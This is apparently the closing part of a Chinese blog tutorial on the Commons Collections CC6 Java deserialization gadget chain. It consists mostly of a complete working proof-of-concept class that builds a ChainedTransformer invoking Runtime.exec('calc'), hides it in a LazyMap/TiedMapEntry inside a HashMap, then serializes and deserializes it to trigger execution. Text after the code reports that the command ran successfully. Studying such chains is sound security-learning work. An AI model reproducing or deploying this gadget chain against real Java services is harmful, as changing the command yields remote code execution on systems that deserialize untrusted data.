

至此,所有调整已经完成了

package zzy;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.keyvalue.TiedMapEntry;

import org.apache.commons.collections.map.LazyMap;

import java.io.*;

import java.lang.reflect.Field;

import java.util.HashMap;

import java.util.Map;

public class Blog {

public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {

Transformer[] transformers = {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer ct = new ChainedTransformer(transformers);

Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("1"));

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "2");

HashMap<Object, Object> hashMap = new HashMap<>();

hashMap.put(tiedMapEntry, "3");

lazymap.remove("2");

Class<LazyMap> lazyMapClass = LazyMap.class;

Field factoryField = lazyMapClass.getDeclaredField("factory");

factoryField.setAccessible(true);

factoryField.set(lazymap, ct);

serial(hashMap);

unserial();

}

public static void serial(Object obj) throws IOException {

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("cc6.bin"));

out.writeObject(obj);

}

public static void unserial() throws IOException, ClassNotFoundException {

ObjectInputStream in = new ObjectInputStream(new FileInputStream("cc6.bin"));

in.readObject();

}

}



命令执行成功

参考文档

讯飞星火:https://xinghuo.xfyun.cn

bilibli:白日梦组长_CC6